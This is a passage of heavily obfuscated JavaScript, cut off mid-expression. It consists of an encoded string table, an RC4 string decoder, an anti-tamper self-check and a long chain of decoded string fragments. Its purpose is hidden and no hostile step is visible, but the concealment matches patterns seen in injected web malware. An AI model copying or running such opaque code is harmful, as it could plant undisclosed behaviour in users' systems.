WmvpdMG','dSkdW5zSdW','WPJcG8klD8kE','W7/cNG3cNMG','s8kNW548uG','WPtdLGpcU1q','x8ofCSoMha','WO9cWONdJCoc','wCkVACouDq','zei6uSkt','WRJcUhPfW7y','WPZcUeTwW5G','xCkzWQNcU0W','u315kf0','WOtcRfxdKmoF','dCk2WRFdVLi','W4lcTGG+WPe','sNHjrxS','WQtdTSkjW4mL','WPTBW7Droq','WPtdVJ/cT24','W7hcQSkLDSkc','DSoxrrPM','W58cWRS1tW','WPxdRqysWOO','WRzjW61iwW','qSk8WPlcH10','WQBdVdVdMXu','hhCbF8kk','WRRcP8k+','a8owCsHs','W4y5W4ZdHmoV','WQD7F1Cc','umoksWvo','WPpdUZJdOay','W7JdJWZdKXe','W5SFWQu8sG','W4elWQ05sq','zCoDWRiiW6W','WPONlqhcMa','C01ikhC','WQNdMrVcSwK','WRjnWOhcJmoX','W6aJl3Sp','WQddRCo1W4Tp','uCk5WPxcSgG','W7D8smkDjW','amogBcPb','WRJdMIywqq','FCoAW68Qza','WOFcI2/cGSkf','WQn+WQb8WQa','WOFcISkjC8kB','WRhcHLvLkW','lmkWi8oVW5S','jmo8sXXR','xSo1umoeha','smkCW5iVDa','lmoSW5lcQSo4','W5OJW7ORWOu','WQ3dSCkCW4yU','WObBkmo9BW','eCkfh1a8','wCkaW7rsgq','j8kRowxdOq','W65IpZhdTG','emoKW5FcSSkc','W4rMWO3dKCoy','WPDKWP5WWP8','W7aAc282','WQxcQ3/cR8kR','W657jcNdSa','CSoavWzT','WOSNWRldVmog','g8kBW5LVfG','WP/dOcRdMGW','Bmo3n8kayq','WOhdUIdcTxq','gSo9W4VcM8kD','oCoGzYLt','W45hzZ/cUW','oSkYkwxdTa','WROtlWdcQW','FNzJiu0','WQ58z1y/','lmoXxbvS','xmkpW4KREa','WR/cOun3W6e','W5bTs1FcVa','WPpcRKJdHCk3','wmo7tdHu','oSosjCo6W5K','WR8ibXRcLG','jYldSd7cSq','gmkvvftdNG','W4e3bvmk','WQuoWQJdLCoe','zmoIlCkDDq','aSoSW4WoyW','W5PdoJddHG','WOzDjSoGDG','W6BcHaiXWPi','dSo1wsmi','WQ9fhha+','WRxcMXWyWRq','aSk0WR/cK3G','WPlcJ1FcVmkF','WO/dHc3dHaW','sSk9WQBcRK4','WRRcSCkSvSoG','nmkMimoHW5S','m3iknZy','r8ksWRxcSey','qmk3zmotEq','W5/cPSoIW5v9','eGhdSbJcVa','DSkyWRpdJSoJaLhdTCoRW7H/','WPDSW7fVBW','qConAqvk','W5WWW5tdKSoj','WOFcHZxdTrC','W5rEz1OkrCko','WO7cRMLgjq','W7m0dNyc','FCoCWQJcH0y','iWVcVSk/W7i','W7tcJa0QWPq','W7vOospdSq','WQvoW6fTsa','bmk0WQ3cKMi','pmkYlSo6W44','gSoGrXDH','hH7cN8kOW6K','WQ0kWRldU8og','wSoka3O9','B0ddKSotW7O','wx13ifS','cCoSW50CCa','WQJdGZ0Pyq','tNXYl1m','p8k8k8o7W4W','q35QkKK','WP7dVctcTNy','fmoXW4yhCW','WO3dUIBdLfC','pmo7uqXL','osBdOqtcTW','WPO6WQRdU8oE','W6/dVGpcR3a','WRJdMaZcN3G','WQ14Afe3','xColrmomjG','ySk+vSotbq','WRxdVZ4jWRi','b8o2W58iDW','scxdQSoUW5O','swf9oLS','fSkpkepdSW','dmkfW4rOdG','WOf2WPf1WOu','jmkLbvK+','W6hdJ15kW7S','ASoKE8o9gG','WRhdOqulWRq','CCoYmSkDCW','omk2kmo4W5m','WQboW69ZvW','W5xcLfOsWRO','wwRdLSoNW6q','emoFW5pcJmkF','WOpdOdZcTNC','WRpdUaqqWQ4','tSouWQ8DW5C','W4CcW7TvWO8','smoQtCoyfG','WPVdHcpdOZq','dmkcW51Ofq','f8ohW7ddQNy','WRddLJOcFq','WQxcT3hcPSkb','W5fNxLFcPW','W49YwKlcPG','mmktWQZdOvy','EmonWPiUWPG','W7msWRq4uG','gCo/W4mDBa','mCkbd3OK','WPpdSrtdNhO','WPW4jb7cQG','W6DTw0VcHG','WQ0CW45iWRO','mCkWW41Pja','WPuyvvWo','WOtdRJddGaK','W6xdOq/cQwa','BCoPWOqOW6i','qSopWPKzW4a','W7BcU8o9W4v2','FSoElSkZCq','WO/dUtiCWRm','kxuRECkX','e8kgW41Vga','k8oYsHLT','WODAomoYFG','W5K2W7hdT8ok','W6fkWR17uW','imkrWO3cNs8','WR7cPhpcO8kH','bmkjW556ea','WQddNJ48FG','mSkXpCoQW5m','W5xdTuaPWOi','sSorW6FdU10','WP7dQZpdKG0','W67dUmo7hCo3W5pdOmoGW4n9sbm4','EupdTSo8W4S','z8kRWOiNW7G','k8kJffiX','CKRdICoBW44','yCoVWRmPWO0','oSoGEJDb','WQ7dJGVdVZq','WONcSNTFmq','WObjWOfUW7q','W7FcKCoOWOKQ','WPFcUN1Hlq','W4RdTfm8WPW','W7OYfgWl','W4ldR0yIWOu','W4VcL8oTWP8G','rSktWRBcQ1e','D8kAWRdcK0xcLmkl','WQFcHghcUmk0','WOzohfOz','W58LW4VdGCog','WR4eWQVdKSod','aSoNW5hcV8kc','WOb1WPz7WO0','seBcT8oQW5G','ASoaWRGcW7m','WRbNCf01','wCkAW5mKFG','WQz4qh0t','x8oPuCoEbW','WPxcImkcBCkp','smkIW7qiEG','WQNdVrSaWQK','WQJdR8kbW4m2','W7appeOY','W5KrW7XvWPG','W4nIWP9jxG','BCorWRmbW5C','W4isWRO1qa','WO/dHMyrWOe','pJdcSSkwW7i','qmkSCSoyzG','WPFcMSklv8kH','gSoUhmkNEa','W5BcKSopWQS9','W6rRWO1ttG','fmksi8ksW44','mmkZWPJdO1S','WOZdUJRdGru','u8ouF2yWWQv7z1m','WRDxC30G','WOVcKmkhymka','W5hcIZGzWPC','a8k1WQFcUvy','W7SfuSkkkq','cmo/wJ1/','WOLCjCoTCq','imkhWOVcTey','WRO6WPZdU8oF','W7FcHHq7WPy','WPZcU3XxiG','WQ3dVGW4WQm','WRNcRh1FW68','gCkmW5XOaq','WQ3dKd8aWRa','W53dGY7cQuK','W4THt0JcPG','WPZcO8kAWQjD','bSoxW5OAFa','AmkvW7WoCa','hY/cSmkSW5O','WOdcPh9FlW','c8k8WQtcKMW','WQjxW7T2ra','i8khc1K7','WQrmWPRdRSoF','qvHikLm','W6nVtmkynq','v8oBAbjd','DCoxtaz9','WO3dVYVcVxm','lCoPsqDZ','h8oPW54xBG','WPZdNSk7W4av','WOZcK8keACkm','W7/cKSoGWPKM','qmork8oiW58','Amk5WQdcKvy','WPFcTxHtpG','W6TtWObxDW','W6eReNCo','WONcV2JcUmkF','WOJcIstdRq','WOpcH8oGW7ar','yLhdL8orW4e','cSoPtJXs','pGtdKJldPa','WRfsWPD7ra','hrxdOtNcLW','WOBdQIRdGXy','WQTlxvxcMW','W4bev8kXea','WQzvW7T4uq','B8knrCowBq','WQBdIWiqBa','WRJdTCkaW4GM','t8k+ASouDa','W4WiW6ToWOC','WQ5XDfy1','WP0LDXHO','WQPZyea9','g8oXW4tcQSke','qCkErSoDEW','W5hcO8oZW5TV','y8ogWPG+W4i','CCosWR8pW7q','gmkaW4DQcW','W4qRW57dGCoq','WQf3Cv8U','WQ1NW7notq','rSktWQVcTLW','wCkQzSoqCW'];function _0x8706706d(a,b){a=a-0x71;var c=_0x8706706c[a];if(_0x8706706d['msBKvX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8706706d['LVyXbM']=h,_0x8706706d['kvgryb']={},_0x8706706d['msBKvX']=!![];}var e=_0x8706706c[0x0],f=a+e,g=_0x8706706d['kvgryb'][f];if(g===undefined){if(_0x8706706d['hzzcKF']===undefined){var i=function(j){this['MUMXEn']=j,this['oseBlu']=[0x1,0x0,0x0],this['hkkzEj']=function(){return'newState';},this['TkfIiK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hSCNya']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['IqZTMa']=function(){var j=new RegExp(this['TkfIiK']+this['hSCNya']),k=j['test'](this['hkkzEj']['toString']())?--this['oseBlu'][0x1]:--this['oseBlu'][0x0];return this['zoFKFq'](k);},i['prototype']['zoFKFq']=function(j){if(!Boolean(~j))return j;return this['IOHXXQ'](this['MUMXEn']);},i['prototype']['IOHXXQ']=function(j){for(var k=0x0,l=this['oseBlu']['length'];k<l;k++){this['oseBlu']['push'](Math['round'](Math['random']())),l=this['oseBlu']['length'];}return j(this['oseBlu'][0x0]);},new i(_0x8706706d)['IqZTMa'](),_0x8706706d['hzzcKF']=!![];}c=_0x8706706d['LVyXbM'](c,b),_0x8706706d['kvgryb'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x8706706d;while(!![]){try{var c=parseInt(S(0xd1a,'MlHy'))+parseInt(S(0x6c0,'mp$4'))+-parseInt(S(0xbae,'^4ZF'))*parseInt(S(0x9d8,'x(jj'))+parseInt(S(0x4f9,'DA3E'))*parseInt(S(0x9c7,')yUV'))+parseInt(S(0xbce,')yUV'))*parseInt(S(0x23a,')yUV'))+parseInt(S(0xaa6,'lBHs'))*-parseInt(S(0x58f,'x(jj'))+-parseInt(S(0x8b,'DA3E'))*parseInt(S(0x4f0,'FhT!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8706706c,0xe3290),!function(){var T=_0x8706706d,c={};c[T(0x5a1,'I7(c')]=function(w,z){return w<z;},c[T(0x141,'osL#')]=function(w,z){return w!==z;},c[T(0xc19,'GJ8u')]=function(w,z){return w===z;},c[T(0xa90,'zW)k')]=function(w,z){return w+z;},c[T(0x811,'V(X6')]=function(w,z){return w*z;},c[T(0x652,'3TKC')]=function(w,z){return w-z;},c[T(0x7b2,'2m*P')]=function(w,z){return w+z;},c[T(0x3ad,'q1tl')]=function(w,z){return w<z;},c[T(0x9e7,'^LbC')]=function(w,z){return w===z;},c[T(0x92e,'0A&Y')]=function(w,z){return w-z;},c[T(0x61e,'qn4Y')]=function(w,z){return w===z;},c[T(0x252,'SE)u')]=function(w,x,y,z,B,D,F,G,L,P,R){return w(x,y,z,B,D,F,G,L,P,R);},c[T(0x4d1,'Lh)3')]=function(w,z){return w||z;},c[T(0xbbf,'MlHy')]=function(w,x){return w(x);},c[T(0x614,'3TKC')]=function(w){return w();},c[T(0x3b8,'R%QZ')]=function(w,x,y,z,B,D,F,G){return w(x,y,z,B,D,F,G);},c[T(0x4c8,'r!Q6')]=function(w,z){return w!==z;},c[T(0x28e,'er]H')]=function(w,z){return w!==z;},c[T(0x92,'0bs1')]=function(w,z){return w!==z;},c[T(0xd20,'c[%K')]=function(w,z){return w!==z;},c[T(0x65f,'D&h)')]=function(w,z){return w!==z;},c[T(0x50a,'2m*P')]=function(w,z){return w!==z;},c[T(0x6ad,'$BEP')]=function(w,x,y,z,B,D,F){return w(x,y,z,B,D,F);},c[T(0xa25,'3TKC')]=function(w){return w();},c[T(0x25a,'D&h)')]=function(w,z){return w<z;},c[T(0x6c3,'D&h)')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x7b5,'%kGT')]=function(w,z){return w||z;},c[T(0x8a9,'4%TY')]=T(0x822,'zW)k')+T(0x5f6,'mp$4')+T(0x7fc,'2m*P')+T(0xb25,'3AWp')+T(0x8c9,'hd5q')+T(0xc2e,'FEd4')+T(0xa21,'CBTQ')+T(0xceb,'3TKC')+T(0xc88,'DHqU')+T(0x1ee,'osL#')+T(0xb17,'D&h)')+T(0x661,'Lh)3')+T(0x868,'V(X6')+T(0x533,'osL#')+T(0x2e1,'er]H')+T(0xb2f,'osL#')+T(0x725,'DHqU')+T(0x79d,'SE)u')+T(0x769,'DA3E')+T(0xd09,'0JoV')+T(0x1eb,'^pdh')+T(0x1a5,'qn4Y')+T(0x5d1,'DWJx')+T(0x9a6,'er]H')+T(0x19a,'MlHy')+T(0xa4f,'4%TY')+T(0x323,'lBHs')+T(0xb02,'S46G')+T(0x58a,'JLME')+T(0x70d,'Lh)3')+T(0xae2,'%kGT')+T(0x97d,'!n1O')+T(0x64b,'@a1c')+T(0x6d9,'3AWp')+T(0x583,'c[%K')+T(0x938,'DA3E')+T(0x355,'PRl3')+T(0xb3c,'%YlJ')+T(0x9e9,'4%TY')+T(0xa39,'4%TY')+T(0x64d,'^4ZF')+T(0xbd2,'^4ZF')+T(0x59d,'FhT!')+T(0x935,'^LbC')+T(0x5bd,'JXHG')+T(0x1b6,'2m*P')+T(0xa20,'qn4Y')+T(0xb8f,'0A&Y')+T(0x925,'^LbC')+T(0x8fe,'Lh)3')+T(0x799,'qn4Y')+T(0x582,'zW)k')+T(0x4b5,'GJ8u')+T(0x8eb,'FEd4')+T(0x203,'r!Q6')+T(0xbff,'qn4Y')+T(0xe4,'c[%K')+T(0x91d,'JLME')+T(0xc86,'%YlJ')+T(0xb64,'3AWp')+T(0xb24,'qn4Y')+T(0x3a1,'0A&Y')+T(0xa44,'hd5q')+T(0x88c,'DA3E')+T(0x8d7,')yUV')+T(0x9c3,'9lg]')+T(0x8ca,'r!Q6')+T(0x69c,'FEd4')+T(0x7ad,'FhT!')+T(0x8fa,'%kGT')+T(0x739,'JXHG')+T(0xcd4,'V(X6')+T(0x4d7,'!n1O')+T(0x186,'x(jj')+T(0x83d,'3TKC')+T(0x208,'DWJx')+T(0xd37,'4%TY')+T(0x84a,'zW)k')+T(0x648,'0[Xy')+T(0x224,'lBHs')+T(0x833,'q1tl')+T(0x989,'mp$4')+T(0x394,'0bs1')+T(0xcc9,'^4ZF')+T(0x543,'I7(c')+T(0xb5a,'CBTQ')+T(0x6f3,'mp$4')+T(0x1d9,'V(X6')+T(0x66a,'2m*P')+T(0xb5f,'0JoV')+T(0x324,'JXHG')+T(0xa98,'PRl3')+T(0x905,'0bs1')+T(0x575,'fyvb')+T(0x71b,'FhT!')+T(0xa8a,'%kGT')+T(0xa52,'er]H')+T(0xa07,'0[Xy')+T(0xaba,'!n1O')+T(0x1f0,'DHqU')+T(0xc3e,')yUV')+T(0x80e,'qn4Y')+T(0x7d6,'lBHs')+T(0xa0b,'I7(c')+T(0x8ce,'JLME')+T(0xbd4,'fyvb')+T(0xc6e,'2m*P')+T(0x259,'zW)k')+T(0xc68,'r!Q6')+T(0x77d,'hd5q')+T(0x438,'tsTL')+T(0x95f,'FEd4')+T(0x914,'0[Xy')+T(0x231,'fyvb')+T(0xd04,'q1tl')+T(0x980,'Lh)3')+T(0x38f,'PRl3')+T(0x8e9,'er]H')+T(0x6c5,'osL#')+T(0x6e3,'DHqU')+T(0x5a7,'Lh)3')+T(0x2e0,'0JoV')+T(0xa1c,'0A&Y')+T(0xb8b,'r!Q6')+T(0x25d,'osL#')+T(0x5da,'DWJx')+T(0x3d6,'0[Xy')+T(0x2b6,'V(X6')+T(0x1de,'I7(c')+T(0x4bd,'GJ8u')+T(0xc95,'osL#')+T(0x56a,'^LbC')+T(0x846,'qn4Y')+T(0x38b,'3TKC')+T(0x7d1,'3AWp')+T(0x32e,'R%QZ')+T(0x327,'%kGT')+T(0xaf,'lBHs')+T(0x25f,'^LbC')+T(0x5a9,'@a1c')+T(0xc78,'^pdh')+T(0x8c6,'qn4Y')+T(0x109,'JLME')+T(0x345,'HMEj')+T(0x1ec,'JXHG')+T(0x54e,'er]H')+T(0x964,'V(X6')+T(0xc89,'q1tl')+T(0x839,'Lh)3')+T(0x615,'DHqU')+T(0x413,'0bs1')+T(0x87e,'FEd4')+T(0x285,'0A&Y')+T(0xba3,'fyvb')+T(0x373,'osL#')+T(0xc21,'qn4Y')+T(0xa2,'lBHs')+T(0x133,'DHqU')+T(0x5bc,'osL#')+T(0x559,'SE)u')+T(0x792,'^LbC')+T(0x4f3,')yUV')+T(0x5ef,')yUV')+T(0xc7b,'MlHy')+T(0x936,'PRl3')+T(0x928,'x(jj')+T(0x717,'Lh)3')+T(0x2ac,'FhT!')+T(0xa49,'c[%K')+T(0x4ef,'DA3E')+T(0x919,'^4ZF')+T(0x9ea,'9lg]')+T(0xacc,'@a1c')+T(0x634,'osL#')+T(0x9b0,'@a1c')+T(0x6ae,'qn4Y')+T(0x9f1,'fyvb')+T(0x2d3,'!n1O')+T(0x143,'3AWp')+T(0xeb,'er]H')+T(0xb0,'D&h)')+T(0x9cc,'DWJx')+T(0x73d,'S46G')+T(0x829,'DWJx')+T(0x3ee,'tsTL')+T(0xafa,'R%QZ')+T(0x220,'2m*P')+T(0x7e5,'%YlJ')+T(0xcc6,'qn4Y')+T(0xcf8,'S46G')+T(0x89d,'2m*P')+T(0xc40,'^LbC')+T(0xaa7,'hd5q')+T(0x807,'^4ZF')+T(0x23b,'FhT!')+T(0x8ed,'PRl3')+T(0x1cb,'lBHs')+T(0x618,'DWJx')+T(0x1ad,'R%QZ')+T(0x65d,'0A&Y')+(T(0x2c7,'I7(c')+T(0x3f4,')yUV')+T(0x520,'JXHG')+T(0x923,'fyvb')+T(0x3bc,'qn4Y')+T(0x909,'JXHG')+T(0x93a,'3TKC')+T(0x3f2,'DWJx')+T(0x9b2,'0[Xy')+T(0x3f7,'SE)u')+T(0x2f8,'CBTQ')+T(0x401,'FhT!')+T(0xc44,'er]H')+T(0x399,'x(jj')+T(0x918,'!n1O')+T(0x858,'c[%K')+T(0x659,'%YlJ')+T(0x50e,'DA3E')+T(0x5b4,'HMEj')+T(0xbd1,'Lh)3')+T(0xa10,'tsTL')+T(0x940,'@a1c')+T(0xa6,'9lg]')+T(0x702,'PRl3')+T(0x57a,'3TKC')+T(0x96f,'^4ZF')+T(0x5e7,'GJ8u')+T(0x668,'GJ8u')+T(0x1a6,'DHqU')+T(0x60d,'$BEP')+T(0x5bb,'%YlJ')+T(0x592,'FhT!')+T(0x1c4,'D&h)')+T(0x735,'lBHs')+T(0xb33,'hd5q')+T(0x8e5,'er]H')+T(0xd34,'0A&Y')+T(0x953,'DWJx')+T(0x8a,'osL#')+T(0x9fb,'D&h)')+T(0x7e6,'DWJx')+T(0xa40,'JLME')+T(0x968,'S46G')+T(0x13f,'GJ8u')+T(0x3df,'HMEj')+T(0x7ba,'c[%K')+T(0xbb5,'DWJx')+T(0x616,'HMEj')+T(0x27f,'c[%K')+T(0x435,'qn4Y')+T(0x66b,'JXHG')+T(0x695,'HMEj')+T(0x97,'FhT!')+T(0x8d1,'GJ8u')+T(0x52a,'GJ8u')+T(0xa00,'fyvb')+T(0x87f,'%kGT')+T(0x5fc,')yUV')+T(0xd2d,')yUV')+T(0x516,'FhT!')+T(0xbc9,'GJ8u')+T(0x64a,'^LbC')+T(0x72c,'q1tl')+T(0x14f,'R%QZ')+T(0x83f,'GJ8u')+T(0x84,'GJ8u')+T(0xbfc,'fyvb')+T(0x371,'D&h)')+T(0x2bc,'c[%K')+T(0x78f,'mp$4')+T(0x3e2,'0A&Y')+T(0x30e,'SE)u')+T(0x985,'V(X6')+T(0x3cf,'R%QZ')+T(0x2b3,'0bs1')+T(0xd26,'9lg]')+T(0x2af,'c[%K')+T(0xf9,'HMEj')+T(0xd1c,'^4ZF')+T(0x505,'0A&Y')+T(0x1a8,'CBTQ')+T(0xa1f,'DHqU')+T(0x653,'r!Q6')+T(0x3e4,'3AWp')+T(0x2c5,'2m*P')+T(0x196,'fyvb')+T(0x66e,'^4ZF')+T(0xa59,'DHqU')+T(0x2b2,'osL#')+T(0x8a1,'JXHG')+T(0x205,'GJ8u')+T(0xc25,'%YlJ')+T(0x3e1,'I7(c')+T(0x3a6,'GJ8u')+T(0x778,'PRl3')+T(0x637,'$BEP')+T(0x8fb,'zW)k')+T(0x844,'fyvb')+T(0xaae,'^LbC')+T(0x7cd,'0[Xy')+T(0x6b7,'%YlJ')+T(0x1fa,'2m*P')+T(0xbb0,'tsTL')+T(0x2cc,'x(jj')+T(0x633,'qn4Y')+T(0x39a,'0JoV')+T(0x9bb,'GJ8u')+T(0x23f,'0[Xy')+T(0x572,'hd5q')+T(0x882,'hd5q')+T(0xc85,'3TKC')+T(0xa2c,'0JoV')+T(0x746,'0A&Y')+T(0x35e,'SE)u')+T(0x7b3,'V(X6')+T(0x164,'er]H')+T(0x1c6,'DWJx')+T(0x8c0,'9lg]')+T(0x84b,'PRl3')+T(0xcf6,'PRl3')+T(0x8e,'FhT!')+T(0x147,'3TKC')+T(0x6be,'JXHG')+T(0xa80,'3TKC')+T(0x6c7,'HMEj')+T(0x37c,'qn4Y')+T(0x40a,'^pdh')+T(0x15f,'r!Q6')+T(0x754,'Lh)3')+T(0x91,'hd5q')+T(0x6d4,'0[Xy')+T(0xd11,'x(jj')+T(0xc62,'$BEP')+T(0x612,'GJ8u')+T(0xb76,'%kGT')+T(0x74b,'S46G')+T(0x84f,'CBTQ')+T(0xb32,'%kGT')+T(0x3ac,'D&h)')+T(0x82,'4%TY')+T(0xad7,'Lh)3')+T(0x370,'%kGT')+T(0x599,'DA3E')+T(0x978,'Lh)3')+T(0xcca,'q1tl')+T(0xf2,'x(jj')+T(0xcd1,'^4ZF')+T(0x3db,'lBHs')+T(0x5a0,'9lg]')+T(0x27e,'Lh)3')+T(0xc7,'0[Xy')+T(0xea,'SE)u')+T(0xd05,'0bs1')+T(0x299,'fyvb')+T(0x585,'$BEP')+T(0x6d8,'^pdh')+T(0x518,'2m*P')+T(0x54f,'MlHy')+T(0x423,'0JoV')+T(0x893,'0A&Y')+T(0xff,'r!Q6')+T(0x3bb,'tsTL')+T(0x503,'lBHs')+T(0x222,'4%TY')+T(0x88b,'!n1O')+T(0xa36,'MlHy')+T(0x838,'^LbC')+T(0x328,'q1tl')+T(0x96d,'^4ZF')+T(0x421,'c[%K')+T(0xb31,'PRl3')+T(0x68b,'lBHs')+T(0x307,'9lg]')+T(0x25c,'DA3E')+T(0x20d,'DWJx')+T(0x9da,'hd5q')+T(0x14b,'^pdh')+T(0xbc7,'^LbC')+T(0x495,'DHqU')+T(0x577,'FhT!')+T(0xa6f,'V(X6')+T(0x3ae,'SE)u')+T(0xa34,'D&h)')+T(0x3bd,'osL#')+T(0x4ec,'hd5q')+T(0x9f8,'mp$4')+T(0x1fe,'DHqU')+T(0x88e,'0JoV')+T(0x10d,'x(jj')+T(0x560,'^4ZF')+T(0x1d5,'R%QZ')+T(0xa28,'3TKC')+T(0x744,'DHqU')+T(0xb21,'HMEj')+T(0x415,'DWJx')+T(0x72,'MlHy')+T(0xc30,'0bs1')+T(0x5f5,'4%TY')+T(0x8ae,'x(jj')+T(0xb06,'zW)k'))+(T(0x9aa,'q1tl')+T(0xb16,'fyvb')+T(0x863,'3AWp')+T(0x538,'0A&Y')+T(0x713,'osL#')+T(0x5a3,'4%TY')+T(0x124,'tsTL')+T(0x544,'lBHs')+T(0xe0,'zW)k')+T(0x9a,'PRl3')+T(0xe7,'HMEj')+T(0x9ba,'^pdh')+T(0x90,'R%QZ')+T(0x178,'3TKC')+T(0x93,'MlHy')+T(0x2e5,'3TKC')+T(0xba6,'R%QZ')+T(0xaea,'%kGT')+T(0x5ed,'3AWp')+T(0xa53,'D&h)')+T(0x824,'Lh)3')+T(0xc87,'^pdh')+T(0x10b,'4%TY')+T(0x51e,'JXHG')+T(0x3f1,'%YlJ')+T(0xbfd,'qn4Y')+T(0xba,'qn4Y')+T(0x39e,'SE)u')+T(0x9f,'CBTQ')+T(0xfc,'S46G')+T(0x1f6,'Lh)3')+T(0x730,'9lg]')+T(0x686,'HMEj')+T(0x301,'FEd4')+T(0xa74,'x(jj')+T(0x273,'^4ZF')+T(0x888,'JLME')+T(0x3e7,'0JoV')+T(0x620,'%kGT')+T(0x4bf,'%YlJ')+T(0xd7,'JXHG')+T(0xc1d,'^4ZF')+T(0x419,'DHqU')+T(0x357,'I7(c')+T(0xb7f,'9lg]')+T(0x99,'$BEP')+T(0x3f8,'^pdh')+T(0x3c7,'q1tl')+T(0x7bd,'^LbC')+T(0xa93,'JLME')+T(0xc58,'^4ZF')+T(0x117,'0A&Y')+T(0x206,'hd5q')+T(0x3ab,'$BEP')+T(0xb1a,'3TKC')+T(0x4fc,'MlHy')+T(0xacd,'er]H')+T(0xcb9,'JLME')+T(0x84e,'0[Xy')+T(0x1b5,'0[Xy')+T(0x8ea,'%YlJ')+T(0xb2d,'fyvb')+T(0x98b,'DHqU')+T(0xb57,'@a1c')+T(0xae8,'HMEj')+T(0x2b7,'q1tl')+T(0xab7,'FhT!')+T(0x451,'S46G')+T(0x6e7,'lBHs')+T(0x19b,'!n1O')+T(0xb7a,'PRl3')+T(0x871,'er]H')+T(0xa24,'qn4Y')+T(0x78e,'$BEP')+T(0xb8e,'osL#')+T(0xc6b,'DWJx')+T(0x1d4,'D&h)')+T(0x34c,'3AWp')+T(0x161,'2m*P')+T(0x6f7,'PRl3')+T(0x253,'c[%K')+T(0x5c7,'tsTL')+T(0x2ee,'^4ZF')+T(0xa55,'MlHy')+T(0xbf8,'PRl3')+T(0x557,'HMEj')+T(0xc5a,'I7(c')+T(0x445,'3AWp')+T(0x135,'zW)k')+T(0x8e8,'osL#')+T(0x97f,'@a1c')+T(0x849,'3TKC')+T(0x751,'DWJx')+T(0x8fd,'FhT!')+T(0x809,'DWJx')+T(0x693,'%YlJ')+T(0x79f,'@a1c')+T(0x794,'0[Xy')+T(0x3f0,'osL#')+T(0xb81,')yUV')+T(0x1c2,'@a1c')+T(0x47d,'0bs1')+T(0x76a,'JLME')+T(0x244,'S46G')+T(0x82b,'D&h)')+T(0x825,'3AWp')+T(0xcab,'D&h)')+T(0x45a,'osL#')+T(0x5db,'MlHy')+T(0x150,'0bs1')+T(0xc52,'q1tl')+T(0x240,'GJ8u')+T(0x94f,'JXHG')+T(0x6a4,'DA3E')+T(0x4e6,'FhT!')+T(0x398,')yUV')+T(0x11c,'x(jj')+T(0xb05,')yUV')+T(0xd6,')yUV')+T(0xad8,'3TKC')+T(0xc37,'lBHs')+T(0x107,'hd5q')+T(0x3ed,'%YlJ')+T(0x6b3,'SE)u')+T(0x1c0,'JXHG')+T(0xce3,'mp$4')+T(0x819,'4%TY')+T(0x90d,'S46G')+T(0xcfc,'PRl3')+T(0xa3,'0[Xy')+T(0x509,'V(X6')+T(0x9b6,'3TKC')+T(0x271,'zW)k')+T(0x26e,'zW)k')+T(0x35b,'0[Xy')+T(0xc34,'R%QZ')+T(0x650,'er]H')+T(0xca9,'@a1c')+T(0x784,'PRl3')+T(0x73b,'fyvb')+T(0xaf7,'lBHs')+T(0x7ec,'MlHy')+T(0xc1c,'lBHs')+T(0x4e2,'Lh)3')+T(0x159,'SE)u')+T(0x14d,'mp$4')+T(0x515,'qn4Y')+T(0x580,'JLME')+T(0x99b,')yUV')+T(0x9e8,'0[Xy')+T(0x52c,'@a1c')+T(0x524,'lBHs')+T(0x8c2,'DA3E')+T(0x7e,'tsTL')+T(0x8da,'^pdh')+T(0x2ab,'SE)u')+T(0x436,'JXHG')+T(0x47e,'MlHy')+T(0xae6,'JXHG')+T(0x7ea,'%YlJ')+T(0x483,'FhT!')+T(0x5a4,'c[%K')+T(0x581,'3TKC')+T(0x77c,'$BEP')+T(0xc32,'JLME')+T(0xd29,'zW)k')+T(0x197,'JXHG')+T(0x8d6,'V(X6')+T(0xb20,'PRl3')+T(0xb3d,'HMEj')+T(0x6a8,'4%TY')+T(0x318,'q1tl')+T(0xbeb,'HMEj')+T(0x6aa,'@a1c')+T(0x12c,'0[Xy')+T(0xbe2,'x(jj')+T(0x37f,'FEd4')+T(0x55f,'qn4Y')+T(0xb7d,'c[%K')+T(0x47a,'I7(c')+T(0x816,'V(X6')+T(0xb7e,'r!Q6')+T(0x452,'er]H')+T(0x76e,'2m*P')+T(0x36b,'I7(c')+T(0x2be,'r!Q6')+T(0x636,'I7(c')+T(0x5e1,'JXHG')+T(0x826,'er]H')+T(0xab2,'mp$4')+T(0x2b1,'2m*P')+T(0x5b2,'zW)k')+T(0xa9b,'CBTQ')+T(0x22b,'mp$4')+T(0x8d3,'DHqU')+T(0xae0,'%YlJ')+T(0x158,'MlHy')+T(0x1c5,'DA3E')+T(0x9d,'MlHy')+T(0x8e1,'0JoV'))+(T(0xcb4,'DWJx')+T(0xc1a,'^4ZF')+T(0xb1,'fyvb')+T(0x1a0,'D&h)')+T(0xb6e,'0bs1')+T(0x2bf,'lBHs')+T(0x24a,'q1tl')+T(0xb19,'0[Xy')+T(0x897,'osL#')+T(0x972,'fyvb')+T(0x546,'GJ8u')+T(0x9ec,'q1tl')+T(0x18b,'c[%K')+T(0x315,'9lg]')+T(0x872,'qn4Y')+T(0xc05,'lBHs')+T(0x8a6,'er]H')+T(0x416,'r!Q6')+T(0x597,'DWJx')+T(0xc8e,'9lg]')+T(0xa01,'3TKC')+T(0x1f8,'zW)k')+T(0x76f,'4%TY')+T(0x5f9,'GJ8u')+